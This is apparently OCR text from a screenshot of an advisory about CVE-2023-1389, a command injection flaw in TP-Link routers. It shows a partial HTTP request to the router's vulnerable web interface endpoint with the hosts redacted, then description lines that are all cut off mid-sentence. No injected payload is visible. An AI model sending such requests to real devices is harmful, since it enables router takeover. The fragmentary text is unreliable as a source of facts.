
GET /cgi-bin/luci/;stok=/locale HTTP/1
Host: █████████████

X-Forwarded-For: ███████████

Referer: https://█████████████:443/cgi
Connection: close

DESCRIPTION
CVE-2023-1389 is a critical command i
The vulnerability has been actively e
The exploitation of CVE-2023-1389 typ
TP-Link has acknowledged the vulnerab
MITIGATIONS